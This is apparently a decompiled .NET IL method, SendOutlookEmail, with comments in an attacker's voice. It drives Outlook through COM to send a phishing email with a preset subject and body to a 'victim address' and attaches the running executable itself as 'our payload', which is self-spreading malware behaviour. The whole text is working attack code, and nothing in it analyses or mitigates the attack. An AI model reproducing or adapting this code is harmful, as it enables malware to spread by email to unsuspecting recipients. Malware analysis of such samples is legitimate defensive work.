 .method private static hidebysig void SendOutlookEmail(string address)
{
.maxstack 5
.locals init (class Microsoft.Office.Interop.Outlook.Application V0,
class Microsoft.Office.Interop.Outlook.MailItem V1,
string V2,
string V3,
string V4)
nop
ldstr a0006f03a000000 // "0006F03A-0000-0000-C000-000000000046"
newobj instance void [mscorlib]System.Guid::.ctor(string)
call class [mscorlib]System.Type [mscorlib]System.Runtime.InteropServices.Marshal::GetTypeFromCLSID(valuetype [mscorlib]System.Guid) // get outlook COM class object
call object [mscorlib]System.Activator::CreateInstance(class [mscorlib]System.Type) // Create outlook instance through COM
castclass Microsoft.Office.Interop.Outlook.Application
stloc.0
ldloc.0
ldc.i4.0
callvirt instance object Microsoft.Office.Interop.Outlook._Application::CreateItem([hasfieldmarshal] valuetype Microsoft.Office.Interop.Outlook.OlItemType) // Create a new Mail Item
isinst Microsoft.Office.Interop.Outlook.MailItem
stloc.1
ldstr aPhishingSubjec // our subject text
stloc.2
ldstr aPhishingBody // our body text
stloc.3
ldloc.1
callvirt instance class Microsoft.Office.Interop.Outlook.Recipients Microsoft.Office.Interop.Outlook._MailItem::get_Recipients() // retrieve the email's recipient list
ldarg.0
callvirt instance class Microsoft.Office.Interop.Outlook.Recipient Microsoft.Office.Interop.Outlook.Recipients::Add([hasfieldmarshal] string) // add our victim address as a recipient
pop
ldloc.1
ldloc.2
callvirt instance void Microsoft.Office.Interop.Outlook._MailItem::set_Subject([in] [hasfieldmarshal] string Subject) // set our subject
nop
ldloc.1
ldloc.3
callvirt instance void Microsoft.Office.Interop.Outlook._MailItem::set_Body([in] [hasfieldmarshal] string Body) // set our body
nop
call class [mscorlib]System.Reflection.Assembly [mscorlib]System.Reflection.Assembly::GetEntryAssembly()
callvirt instance string [mscorlib]System.Reflection.Assembly::get_Location()
call string [mscorlib]System.IO.Path::GetDirectoryName(string) // get path to payload
ldstr asc_109E // "\\"
call class [mscorlib]System.AppDomain [mscorlib]System.AppDomain::get_CurrentDomain()
callvirt instance string [mscorlib]System.AppDomain::get_FriendlyName()
call string [mscorlib]System.String::Concat(string, string, string) // get payload friendly name
stloc.s 4
ldloc.1
callvirt instance class Microsoft.Office.Interop.Outlook.Attachments Microsoft.Office.Interop.Outlook._MailItem::get_Attachments() // get the Mail Item's list of attachments
ldloc.s 4
ldc.i4.1
box Microsoft.Office.Interop.Outlook.OlAttachmentType
ldsfld object [mscorlib]System.Type::Missing
call class [mscorlib]System.AppDomain [mscorlib]System.AppDomain::get_CurrentDomain()
callvirt instance string [mscorlib]System.AppDomain::get_FriendlyName()
callvirt instance class Microsoft.Office.Interop.Outlook.Attachment Microsoft.Office.Interop.Outlook.Attachments::Add([hasfieldmarshal] object, [in] [hasfieldmarshal] object Source, [in] [opt] [hasfieldmarshal] object Type, [in] [opt] [hasfieldmarshal] object Position) // add our payload as an attachment
pop
ldloc.1
callvirt instance class Microsoft.Office.Interop.Outlook.Recipients Microsoft.Office.Interop.Outlook._MailItem::get_Recipients() // get Mail Item's recipient list
callvirt instance bool Microsoft.Office.Interop.Outlook.Recipients::ResolveAll() // Resolve recipients
pop
ldloc.1
callvirt instance void Microsoft.Office.Interop.Outlook._MailItem::Send() // send our email
nop
ret
}